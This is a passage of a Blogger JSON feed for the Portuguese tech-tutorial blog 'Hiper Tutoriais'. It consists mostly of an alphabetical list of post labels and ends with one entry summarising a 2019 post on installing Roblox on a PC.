vendidos"},{"term":"make"},{"term":"mandriva"},{"term":"manual"},{"term":"manutenção de notebook"},{"term":"mapa de calor"},{"term":"maps offline"},{"term":"maquina virtual"},{"term":"marca d água xiaomi"},{"term":"marca d'água"},{"term":"marca d'água em fotos"},{"term":"mas bloqueada pelo robots txt"},{"term":"master"},{"term":"material grafeno"},{"term":"mbps para kb\/s"},{"term":"mbps para kbps"},{"term":"mbps para mega"},{"term":"mega"},{"term":"mega cloud"},{"term":"mega co"},{"term":"mega download"},{"term":"mega editor tumblr"},{"term":"mega nuvem"},{"term":"mega nz"},{"term":"mega upload"},{"term":"mega upload de arquivos"},{"term":"megaupload"},{"term":"melhor all in one custo beneficio"},{"term":"melhor anti virus"},{"term":"melhor canal wifi"},{"term":"melhor conversor de pdf para word"},{"term":"melhor detector de plagio online gratis"},{"term":"melhor emulador de android"},{"term":"melhor leitor de pdf android"},{"term":"melhor programa"},{"term":"melhor programa para criar dvd"},{"term":"melhores encurtadores de links"},{"term":"melhores fontes para pc"},{"term":"melhores jogos ios"},{"term":"melhores marcas de fontes para pc"},{"term":"melhores mouse gamer"},{"term":"melhores notebooks"},{"term":"melhores notebooks 2019"},{"term":"memu"},{"term":"menina"},{"term":"menina twitter na geladeira"},{"term":"menor microchip do mundo"},{"term":"menor processador do mundo"},{"term":"mensagem automatica chat facebook"},{"term":"mensagem de erro na instalacao do windows"},{"term":"mensagem messenger"},{"term":"mercado livre"},{"term":"mesh"},{"term":"messenger"},{"term":"meta"},{"term":"metaverso"},{"term":"metaverso exemplos"},{"term":"metaverso facebook"},{"term":"metaverso o que é"},{"term":"metaverso significado"},{"term":"meu celular viciou o que eu faço"},{"term":"meu ip"},{"term":"meu ip do roteador"},{"term":"meu moto g não conecta no pc"},{"term":"meu nokia lumia travou na tela de bloqueio"},{"term":"meu pc roda essa jogo"},{"term":"mexico"},{"term":"mi 9 lite"},{"term":"mi 9 lite ficha tecnica"},{"term":"microfone para celular"},{"term":"microfone para gravar videos"},{"term":"minecraft"},{"term":"minecraft original vs pirata"},{"term":"minha rede fica caindo toda hora"},{"term":"mini caixa de som bluetooth potente"},{"term":"mini drone"},{"term":"mini drone preco"},{"term":"mini quadricoptero"},{"term":"mini teclado sem fio"},{"term":"mini teclado wireless"},{"term":"mini ventilador usb"},{"term":"miniatura personalizada"},{"term":"mint"},{"term":"mocambique"},{"term":"modem como funciona"},{"term":"modem ou moldem"},{"term":"modo dark chrome"},{"term":"modo dark youtube"},{"term":"modo escuro youtube"},{"term":"modo escuro youtube android"},{"term":"modo noturno youtube"},{"term":"modo suspender"},{"term":"modo suspender gasta energia"},{"term":"modo tela cheia"},{"term":"mojang"},{"term":"mondial"},{"term":"monetizar"},{"term":"monetizar blog"},{"term":"monetizar blog com bitcoin"},{"term":"monitor"},{"term":"monitor gamer"},{"term":"monitor ips"},{"term":"monitor para fotografia"},{"term":"monitor profissional"},{"term":"montar imagem iso"},{"term":"montar imagem online"},{"term":"montar imagem sem programa"},{"term":"mostrar senha"},{"term":"moto"},{"term":"moto g não conecta no pc"},{"term":"moto g8 plus"},{"term":"moto g8 plus ficha tecnica"},{"term":"moto g8 plus lançamento"},{"term":"moto g8 plus preço"},{"term":"moto g8 preço"},{"term":"moto x3m"},{"term":"motorola g8"},{"term":"motorola razr v3 2019"},{"term":"motorola razr v3 lançamento"},{"term":"motorola v3"},{"term":"motorola v3 lançamento 2019"},{"term":"mouse gamer"},{"term":"mouse gamer barato"},{"term":"mouse gamer mercadolivre"},{"term":"mozilla"},{"term":"mudar pasta downloads"},{"term":"multilaser ho041"},{"term":"multiplicacao no excel"},{"term":"musicas"},{"term":"nao aparece"},{"term":"nao aparece usuarios no gerenciador"},{"term":"nao aparece usuarios no gerenciar"},{"term":"nao consigo acessar internet"},{"term":"nao foram encontradas redes wifi"},{"term":"nao funciona"},{"term":"nao salvar fotos do whatsapp na galeria android"},{"term":"natal"},{"term":"navbar"},{"term":"navegador de internet"},{"term":"nero"},{"term":"nero cover designer"},{"term":"nero cover designer como usar"},{"term":"neuromorficos"},{"term":"news"},{"term":"neymar compra pc"},{"term":"neymar cs go"},{"term":"neymar jr"},{"term":"nintendo"},{"term":"no pc"},{"term":"nobreak"},{"term":"nokia"},{"term":"nokia 2720"},{"term":"nokia 3310"},{"term":"nokia 6300"},{"term":"nokia 8000"},{"term":"nokia 8110"},{"term":"nokia lumia"},{"term":"nokia lumia travado"},{"term":"normas w3c"},{"term":"notebook desliga durante renderização"},{"term":"notebook fino"},{"term":"notebook liga e trava"},{"term":"notebook liga mas nao inicia"},{"term":"notebook nao inicia windows"},{"term":"notebook trava na inicializacao"},{"term":"notebook ultrafino"},{"term":"notificacoes"},{"term":"notificações"},{"term":"notificações na tela de bloqueio android"},{"term":"nova"},{"term":"nova geracao"},{"term":"novas baterias"},{"term":"novec"},{"term":"novec como funciona"},{"term":"nubank"},{"term":"numero"},{"term":"nuvem armazenamento"},{"term":"não consigo copiar texto do pdf"},{"term":"não consigo enviar mensagem no messenger"},{"term":"não consigo selecionar texto no pdf"},{"term":"o que e 2fa"},{"term":"o que e captcha"},{"term":"o que e case para hd"},{"term":"o que e cooler"},{"term":"o que e discord"},{"term":"o que e dns"},{"term":"o que e dns internet"},{"term":"o que e fan informatica"},{"term":"o que e fan pc"},{"term":"o que e formatacao"},{"term":"o que e hardware"},{"term":"o que e kaios"},{"term":"o que e mac"},{"term":"o que e memoria virtual"},{"term":"o que e nuvem"},{"term":"o que e o twitter"},{"term":"o que e pc"},{"term":"o que e servidor"},{"term":"o que e torrent"},{"term":"o que e tumblr"},{"term":"o que era bip"},{"term":"o que sao cookies"},{"term":"o que sao podcasts"},{"term":"o que sao servidores dns"},{"term":"o que significa 2.4 GHz"},{"term":"o que significa aceitar cookies"},{"term":"o que significa computador da xuxa"},{"term":"o que são dispositivos de entrada"},{"term":"o que são dispositivos de entrada de dados"},{"term":"o que são dispositivos de saída"},{"term":"o que são drivers"},{"term":"o que são periféricos"},{"term":"o que são periféricos exemplos"},{"term":"o que é algoritmo"},{"term":"o que é ansi"},{"term":"o que é discord no free fire"},{"term":"o que é driver"},{"term":"o que é e para que serve um sistema operacional"},{"term":"o que é hardware e software"},{"term":"o que é iot"},{"term":"o que é mbps"},{"term":"o que é metaverso facebook"},{"term":"o que é o google meet"},{"term":"o que é periférico no pc"},{"term":"o que é plugin no celular"},{"term":"o que é readyboost"},{"term":"o que é roteador mesh"},{"term":"o que é sistema operacional"},{"term":"o que é software"},{"term":"o que é software exemplos"},{"term":"o que é software na informatica"},{"term":"o que é twitch"},{"term":"o que é um driver de dispositivo"},{"term":"o que é um plugin"},{"term":"o que é um roteador mesh"},{"term":"o que é unicode"},{"term":"o que é usb tipo c"},{"term":"o url precisa ser um domínio de nível mais alto valido"},{"term":"obter cor rgb"},{"term":"ocultar senha"},{"term":"ogg para mp3"},{"term":"ogg to mp3"},{"term":"oleo lubrificante para pc"},{"term":"oleo para cooler"},{"term":"olhinho senha"},{"term":"onde comprar um xiaomi no brasil"},{"term":"onde fica a loja de aplicativos no notebook"},{"term":"onde fica o anexo do email"},{"term":"onde ficam salvas as figurinhas do whatsapp"},{"term":"operadoras vão restringir compra de chips por cpf"},{"term":"opções de energia windows"},{"term":"organizador de cabos"},{"term":"organizador de cabos espiral"},{"term":"organizador de fios espiral"},{"term":"original"},{"term":"otimizar"},{"term":"outra conta"},{"term":"ouvir deslogado"},{"term":"ouvir playlist youtube"},{"term":"p80 smartwatch"},{"term":"pacotao de drivers"},{"term":"padrao"},{"term":"padrao dos fios"},{"term":"pagamentos"},{"term":"pager"},{"term":"pager hospital"},{"term":"pager motorola"},{"term":"pager wikipedia"},{"term":"pagina inicial"},{"term":"painel de controle classico windows 10"},{"term":"painel de leitura"},{"term":"painel frontal"},{"term":"papel de parede"},{"term":"papel de parede whatsapp"},{"term":"paper io"},{"term":"paper io 2"},{"term":"paper.io"},{"term":"paper.io 2"},{"term":"paper.io 2 online"},{"term":"paper.io jogar"},{"term":"para que serve"},{"term":"para que serve a twitch"},{"term":"para que serve codec"},{"term":"para que serve codecs de video"},{"term":"para que serve o daemon tools"},{"term":"para que serve o discord"},{"term":"para que serve o java"},{"term":"para que serve o olhinho na senha"},{"term":"para que servem os navegadores"},{"term":"paraguai"},{"term":"parar"},{"term":"passar borracha na memoria do pc"},{"term":"pasta"},{"term":"pastas cmd"},{"term":"patente"},{"term":"pc de supermercado"},{"term":"pc desliga renderizando"},{"term":"pc desligado"},{"term":"pc desligando durante renderização de video"},{"term":"pc gamer"},{"term":"pc mais rapido"},{"term":"pc proibido"},{"term":"pc submerso em oleo mineral"},{"term":"pcs gamer"},{"term":"pcs gamer proibidos"},{"term":"pdf para word"},{"term":"pdf to word"},{"term":"pdv"},{"term":"pendrive bootavel"},{"term":"pente"},{"term":"pentes"},{"term":"perfil blogger"},{"term":"perfil de usuario corrompido"},{"term":"perifericos de saida"},{"term":"periférico"},{"term":"periféricos"},{"term":"personagem"},{"term":"personalizar"},{"term":"petabytes"},{"term":"philips"},{"term":"pilha"},{"term":"pilha recarregavel"},{"term":"ping"},{"term":"pirata"},{"term":"pixabay"},{"term":"placa de video deixa o pc mais rapido"},{"term":"placa mae e processadores compativeis"},{"term":"placa mãe"},{"term":"plataformas de streaming de jogos"},{"term":"playlist compartilhada youtube"},{"term":"playlist na pagina inicial do canal do youtube"},{"term":"playlist youtube"},{"term":"playlists"},{"term":"plug"},{"term":"plug tomada"},{"term":"plugin"},{"term":"plugin significado"},{"term":"podcast"},{"term":"podcasts"},{"term":"popclip celular"},{"term":"popclip celular como usar"},{"term":"popclip como montar"},{"term":"popclip como usar"},{"term":"popclip para que serve"},{"term":"popsocket"},{"term":"por que notebook está tão caro"},{"term":"porque formatar um pc"},{"term":"porque os notebooks estão tão caros 2021"},{"term":"portugal"},{"term":"positivo"},{"term":"posso retirar pino da tomada"},{"term":"posso tirar o terceiro pino da tomada"},{"term":"postar"},{"term":"postar fotos no youtube"},{"term":"postar para comunidade no youtube"},{"term":"postar pesquisas no youtube"},{"term":"postar publicamente youtube"},{"term":"postar video no instagram"},{"term":"potencia nominal e real"},{"term":"potencia real fontes atx"},{"term":"powerpoint basico"},{"term":"preco"},{"term":"prever futuro"},{"term":"preços"},{"term":"primeiros windows"},{"term":"principais comandos de voz do google"},{"term":"print"},{"term":"privado"},{"term":"privar instagram"},{"term":"problema"},{"term":"problema abrir texto"},{"term":"processador amd vs intel"},{"term":"processador cabe em qualquer placa mae"},{"term":"processador neuromorfico"},{"term":"processador quantico"},{"term":"processadores neuromorficos"},{"term":"programa para baixar musicas do soundcloud"},{"term":"programa para colocar marca d'agua em fotos"},{"term":"programa para recortar imagem"},{"term":"programacao"},{"term":"programas para abrir iso"},{"term":"projetar"},{"term":"projeto"},{"term":"projeto athena"},{"term":"projeto athena intel"},{"term":"projeto energia eolica"},{"term":"projeto sirius brasil"},{"term":"promocao"},{"term":"promoção de celulares"},{"term":"promoção de natal"},{"term":"prompt"},{"term":"pronuncia"},{"term":"pronuncia correta de modem"},{"term":"pseudocodigos"},{"term":"q system one"},{"term":"quadricoptero"},{"term":"quais ferramentas um tecnico em informatica precisa"},{"term":"quais os melhores notebooks"},{"term":"quais os melhores notebooks do mercado"},{"term":"qual a capacidade maxima de um hd"},{"term":"qual a diferença de 2.4 GHz e 5 GHz"},{"term":"qual a diferença entre micro usb e usb tipo c"},{"term":"qual a funcao do servidor"},{"term":"qual a função do sistema operacional"},{"term":"qual a maior capacidade de armazenamento atualmente"},{"term":"qual a melhor bateria de celular"},{"term":"qual a melhor fonte atx para pc"},{"term":"qual celular a anitta usa"},{"term":"qual melhor marca notebook"},{"term":"qual o hd com maior capacidade existente"},{"term":"qual o melhor notebook ultrafino"},{"term":"qual o notebook com melhor custo benefício"},{"term":"qual versão do sketchup é gratuita"},{"term":"qualquer teclado funciona na smart tv"},{"term":"quando foi criado o pager"},{"term":"quanto custa para postar um objeto no correio"},{"term":"quanto tempo a operadora pode bloquear o chip"},{"term":"qubits"},{"term":"quem e"},{"term":"quem sou eu"},{"term":"quick draw"},{"term":"r2d2"},{"term":"r2d2 scomp link"},{"term":"race.io"},{"term":"race.io apk"},{"term":"race.io jogar"},{"term":"race.io jogo"},{"term":"radmin vpn"},{"term":"radmin vpn como usar"},{"term":"ram"},{"term":"rastreamento"},{"term":"rastreamento correios"},{"term":"rastrear"},{"term":"rastrear encomenda"},{"term":"razr"},{"term":"readyboost"},{"term":"readyboost funciona"},{"term":"readyboost w10"},{"term":"real"},{"term":"real graphene"},{"term":"receber parcelado sem maquininha"},{"term":"receita federal cpf"},{"term":"reconhecer moto g no pc"},{"term":"reconhecer motorola no pc"},{"term":"reconhecimento de voz"},{"term":"reconhecimento facial chromebooks"},{"term":"recortar contorno imagem online"},{"term":"recortar fotos ao redor"},{"term":"recuperar stories instagram"},{"term":"recuperar texto copiado anteriormente"},{"term":"rede conecta e desconecta"},{"term":"rede lan"},{"term":"rede mesh"},{"term":"rede neural"},{"term":"redes neurais"},{"term":"redes sociais"},{"term":"redmi 8"},{"term":"reduzir tamanho de foto online"},{"term":"reduzir tamanho jpg"},{"term":"refletor led"},{"term":"refletor led 10w"},{"term":"refletor led rgb"},{"term":"reinicializacao forcada nokia lumia"},{"term":"relogio p80"},{"term":"relogio smartwatch p80"},{"term":"remover 123rede"},{"term":"remover barrinha ask"},{"term":"remover bobrowser"},{"term":"remover bugs do windows"},{"term":"remover efeitos visuais"},{"term":"remover espinha"},{"term":"remover fundo de fotos"},{"term":"remover fundo de imagens"},{"term":"remover logo"},{"term":"remover logo de foto"},{"term":"remover logo xiaomi"},{"term":"remover manchas de imagens"},{"term":"remover marcas de fotos"},{"term":"remover marcas de imagens"},{"term":"remover mensagens do windows"},{"term":"remover o quem sou eu do blogguer"},{"term":"remover pagina inicial"},{"term":"remover pagina inicial indesejada"},{"term":"remover senha arquivo compactado"},{"term":"remover senha cmos"},{"term":"remover senha do setup"},{"term":"remover senha winrar"},{"term":"remover som"},{"term":"remover virus da internet"},{"term":"remover websearches"},{"term":"removivel"},{"term":"renderização"},{"term":"requisitos"},{"term":"resenha"},{"term":"resfriamento"},{"term":"resfriamento por imersão"},{"term":"resolver"},{"term":"restaurar de fabrica samsung core 2"},{"term":"resumo sobre navegadores de internet"},{"term":"retirar senha do winrar"},{"term":"retirar umidade do celular"},{"term":"reviews"},{"term":"rgb hex"},{"term":"rgb para hexadecimal"},{"term":"rgb to hex"},{"term":"roblox download"},{"term":"roblox store"},{"term":"robo aspirador china"},{"term":"robo aspirador melhor custo beneficio"},{"term":"robo aspirador multilaser"},{"term":"robo aspirador multilaser ho041"},{"term":"robo aspirador multilaser é bom"},{"term":"robo barco"},{"term":"robo com perfil real"},{"term":"robo ed"},{"term":"robo limpa chão"},{"term":"robo preve o futuro"},{"term":"robos"},{"term":"robots txt"},{"term":"robots txt ideal"},{"term":"robots.txt download"},{"term":"robots.txt wordpress"},{"term":"robux"},{"term":"robux comprar"},{"term":"robux roblox"},{"term":"robô aspirador mondial"},{"term":"robô aspirador sweep é bom"},{"term":"roms"},{"term":"rope car"},{"term":"ropecar"},{"term":"roteador da google"},{"term":"roteador mesh"},{"term":"roteadores mesh"},{"term":"roteadores mesh como funciona"},{"term":"rotear"},{"term":"rotear 3g"},{"term":"saber"},{"term":"sair"},{"term":"sair da minha conta"},{"term":"salvar contatos na memoria interna do iphone"},{"term":"salvar fotos"},{"term":"salvar fotos da internet no pc"},{"term":"salve"},{"term":"sampa chip alice"},{"term":"sampa chip the new 32 channels asic for the alice tpc and mch upgrades"},{"term":"samsung a80"},{"term":"samsung a80 ficha tecnica"},{"term":"samsung a80 preço"},{"term":"samsung galaxy a80"},{"term":"samsung galaxy win"},{"term":"samsung grafeno"},{"term":"sandisk"},{"term":"sata 1"},{"term":"sata 2"},{"term":"sata 2 funciona em sata 3"},{"term":"sata 3"},{"term":"sata 3 funciona em sata 2"},{"term":"satoshi"},{"term":"satoshis"},{"term":"sbt"},{"term":"scanner"},{"term":"se diz modem ou moldem"},{"term":"secao loja"},{"term":"seguir"},{"term":"seguranca"},{"term":"sem internet"},{"term":"senai cursos profissionalizantes"},{"term":"senai ms"},{"term":"senha celular por desenho"},{"term":"sensor presença humana chromebooks"},{"term":"series"},{"term":"servidores dns"},{"term":"setup cce ultrathin u25b"},{"term":"setup was unable"},{"term":"shot on mi 8 lite ai dual camera"},{"term":"simulador de hacker"},{"term":"simular hacker"},{"term":"sininho"},{"term":"sininho do youtube"},{"term":"sintonizar"},{"term":"siri"},{"term":"sirius"},{"term":"sirius campinas"},{"term":"sistema binario"},{"term":"sistema operacional exemplos"},{"term":"sistema operacional kaios"},{"term":"site de robux"},{"term":"sites de imagens"},{"term":"sites de plagio"},{"term":"sites para fingir ser hacker"},{"term":"sketchup desligando sozinho"},{"term":"skytech m70"},{"term":"slave"},{"term":"slides"},{"term":"slither"},{"term":"slither io"},{"term":"slither.io jogar"},{"term":"slither.io jogo"},{"term":"slither.io online"},{"term":"smartlook"},{"term":"smartphone"},{"term":"smartv"},{"term":"smartwatch p80"},{"term":"smartwatch p80 como configurar"},{"term":"smartwatch p80 é bom"},{"term":"so"},{"term":"socket"},{"term":"softbox"},{"term":"software o que é"},{"term":"soldar cabo p10"},{"term":"soldar corretamente"},{"term":"soldar plug cabo coaxial"},{"term":"soldar plug cabo p10"},{"term":"solicitar"},{"term":"sony"},{"term":"sony ecm-cs3"},{"term":"sony xperia restauracao de fabrica"},{"term":"sony xperia zq"},{"term":"soundcloud"},{"term":"spam"},{"term":"ssd 120"},{"term":"ssd mais rapido"},{"term":"ssd mais rapido do mundo"},{"term":"ssd notebook"},{"term":"ssd pc"},{"term":"ssd sata 3 funciona em sata 2"},{"term":"ssl"},{"term":"star wars filmes"},{"term":"starlink"},{"term":"starlink brasil cadastro"},{"term":"starlink internet preço"},{"term":"status whatsapp"},{"term":"steam"},{"term":"steam download"},{"term":"streaming de jogos"},{"term":"sumario"},{"term":"sumiu"},{"term":"super mario world"},{"term":"supercomputador"},{"term":"supercomputador da meta"},{"term":"supercomputador do facebook"},{"term":"supernintendo"},{"term":"suporte de dedo para celular"},{"term":"suporte ergonomico para notebook"},{"term":"suporte para celular articulado"},{"term":"suporte para filmagem iphone"},{"term":"suporte para filmar com celular"},{"term":"suporte para notebook"},{"term":"suporte para segurar celular na mao"},{"term":"supremacia quantica"},{"term":"supremacia quantica google"},{"term":"supremacia quantica o que é"},{"term":"supremacia quantica significado"},{"term":"são os mesmos"},{"term":"tabela de cores rgb"},{"term":"tabela no word"},{"term":"tabelas no excel"},{"term":"tablet"},{"term":"tamanho da foto do buraco negro"},{"term":"teamviewer"},{"term":"teclado de vidro"},{"term":"teclado e mouse para smart tv"},{"term":"teclado e mouse para smart tv samsung"},{"term":"teclado para smart tv"},{"term":"teclado para tv box"},{"term":"teclado repetindo acentos"},{"term":"teclado repetindo caracteres"},{"term":"teclado repetindo letras"},{"term":"tecnologia brasileira"},{"term":"tecnologia da informação"},{"term":"tecnologia de streaming de jogos"},{"term":"tela final de vídeo"},{"term":"tela final de vídeo youtube"},{"term":"telescópio para celular"},{"term":"telescópio para celular funciona"},{"term":"tema escuro youtube android"},{"term":"ter"},{"term":"tesla"},{"term":"testar canal wifi"},{"term":"testar certificado ssl"},{"term":"texto"},{"term":"texto unicode e ansi"},{"term":"thumbnail"},{"term":"tinder"},{"term":"tirar barulho do avast"},{"term":"tirar fotos de videos online"},{"term":"tirar marca fotos xiaomi"},{"term":"tirar som de video instagram"},{"term":"tiro ao alvo"},{"term":"titulo"},{"term":"titulo do video"},{"term":"tools"},{"term":"toque"},{"term":"torrent"},{"term":"tradutor"},{"term":"tradutor por camera\ngoogle"},{"term":"traduzir texto de forma rapida"},{"term":"traduzir texto usando a camera"},{"term":"traduzir textos"},{"term":"trailer canal youtube"},{"term":"transferir"},{"term":"transferir arquivos"},{"term":"transferir dinheiro pelo celular"},{"term":"transferir dinheiro pelo whatsapp"},{"term":"transferir dinheiro por aplicativos"},{"term":"transmissão de dados"},{"term":"transmitir"},{"term":"transmitir para tv"},{"term":"transmitir tela do notebook para tv"},{"term":"transmitir tela moto g"},{"term":"transmitir tela windows 10"},{"term":"travado"},{"term":"travamentos"},{"term":"travando"},{"term":"treinar digitação gratis"},{"term":"tripe"},{"term":"tripe para filmar com celular"},{"term":"trocar foto perfil youtube"},{"term":"trocar fusivel"},{"term":"trocar fusivel do filtro de linha do pc"},{"term":"trocar pasta termica"},{"term":"trocar processador all-in-one"},{"term":"tudo sobre discord"},{"term":"tudo sobre windows 98"},{"term":"tutorial windows 10"},{"term":"tv smart"},{"term":"twitch tv"},{"term":"typefaster"},{"term":"typing fast"},{"term":"ubuntu"},{"term":"uefi"},{"term":"ultrabook"},{"term":"ultrabooks"},{"term":"umidade"},{"term":"umidificador"},{"term":"umidificador de ar ultrassônico"},{"term":"umidificador e aromatizador"},{"term":"unboxing"},{"term":"unicode"},{"term":"unicode letras"},{"term":"unicode significado"},{"term":"upgrade"},{"term":"urban rivers"},{"term":"url curta youtube"},{"term":"url tumblr"},{"term":"urls"},{"term":"usar celular como controle"},{"term":"usar celular como controle samsung"},{"term":"usar conta de usuario local no windows"},{"term":"usar pendrive como memoria ram"},{"term":"usb tipo c"},{"term":"usb type c"},{"term":"usp"},{"term":"usuario"},{"term":"v3"},{"term":"validar site"},{"term":"validação w3c"},{"term":"valor frete correios"},{"term":"vantagens de ter minecraft original"},{"term":"vantagens e desvantagens do all in one"},{"term":"velocidade"},{"term":"venda de pcs cresce no brasil em 2021"},{"term":"vendas"},{"term":"ventilador"},{"term":"ventilador usb"},{"term":"ventilador usb de mesa"},{"term":"ventilador usb para notebook"},{"term":"ventoinha"},{"term":"ventoinha ou cooler"},{"term":"ver mensagem que a pessoa apagou no whatsapp"},{"term":"verificador de plagio"},{"term":"verificador de site"},{"term":"verificar certificado ssl"},{"term":"verificação em duas etapas gmail"},{"term":"verificação em duas etapas google"},{"term":"versoes do windows"},{"term":"vexclip"},{"term":"vga"},{"term":"video game"},{"term":"videogame"},{"term":"virus"},{"term":"virus no chrome"},{"term":"visto por ultimo"},{"term":"visto por último whatsapp"},{"term":"vivo"},{"term":"vlogs"},{"term":"vmware"},{"term":"voz"},{"term":"vpn gratis"},{"term":"w3c"},{"term":"w3c brasil"},{"term":"w3c html"},{"term":"w3c validator"},{"term":"wayback machine"},{"term":"wayback machine como usar"},{"term":"waze"},{"term":"wetransfer"},{"term":"whatsapp confirmação em duas etapas"},{"term":"whatsapp pagamentos"},{"term":"whatsapp pay"},{"term":"whatsapp sticker"},{"term":"whatsapp web"},{"term":"wheelie bike"},{"term":"wheelie bike 2"},{"term":"wheelie bike game"},{"term":"wheelie bike jogo"},{"term":"wifi analyzer"},{"term":"wifi dual band"},{"term":"wifi nao funciona"},{"term":"wifi windows 10 nao funciona"},{"term":"win10"},{"term":"windows 1.01"},{"term":"windows 10 tutorial"},{"term":"windows 2.03"},{"term":"windows 2.03 caracteristicas"},{"term":"windows 2.03 download"},{"term":"windows 2.03 emulator"},{"term":"windows 2.03 online"},{"term":"windows 95"},{"term":"windows 95 download"},{"term":"windows 95 historia"},{"term":"windows 95 online"},{"term":"windows 98"},{"term":"windows 98 historia"},{"term":"windows 98 online"},{"term":"windows 98 requisitos"},{"term":"windows 98 windows 95"},{"term":"windows entrando em outra conta de usuario"},{"term":"windows para principiantes"},{"term":"windows phone"},{"term":"windows phone travando"},{"term":"windows tutorial"},{"term":"windows update"},{"term":"windows xp"},{"term":"winrar juntar partes"},{"term":"x-g200"},{"term":"xiaomi loja física"},{"term":"xiaomi mi 9 lite"},{"term":"xiaomi mi 9 lite ficha tecnica"},{"term":"xp"},{"term":"xuxa"},{"term":"yahoo"},{"term":"youtube go"},{"term":"youtube go baixar"},{"term":"youtuber"},{"term":"zerar mbr do hd"},{"term":"zombie shooter"},{"term":"zombie shooter flash"},{"term":"zombie shooter game"},{"term":"zombs io"},{"term":"zombs.io base"},{"term":"zombs.io como jogar"},{"term":"zombs.io como jugar"},{"term":"zombs.io gameplay"},{"term":"zombs.io hack"},{"term":"zombs.io tutorial"},{"term":"zoom"},{"term":"é o mesmo"}],"title":{"type":"text","$t":"Hiper Tutoriais"},"subtitle":{"type":"html","$t":"Blog do canal Hiper Tutoriais, voltado a ajudar usuários, técnicos e gamers."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/summary\/-\/como+instalar+roblox+no+pc?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/search\/label\/como%20instalar%20roblox%20no%20pc"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1436479181634804781"},"published":{"$t":"2019-05-06T19:31:00.000-03:00"},"updated":{"$t":"2019-05-08T17:09:52.504-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baixar roblox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como baixar roblox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como instalar roblox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como instalar roblox no pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roblox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roblox download"}],"title":{"type":"text","$t":"Como Baixar e Instalar Roblox no PC (E Jogar)"},"summary":{"type":"text","$t":"Roblox é um jogo muito parecido com minecraft, no entanto é jogado mais online e seus servidores são praticamente jogos individuais, cada servidor cria seus próprios desafios e jogos.\n\nNeste tutorial rápido (e direto ao ponto), aprenda como baixar e instalar Roblox, além de alguns conceitos básicos de como joga-lo:\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1436479181634804781\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2019\/05\/como-baixar-e-instalar-roblox-no-pc-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1436479181634804781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1436479181634804781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2019\/05\/como-baixar-e-instalar-roblox-no-pc-e.html","title":"Como Baixar e Instalar Roblox no PC (E Jogar)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/DCaE78LLqNg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});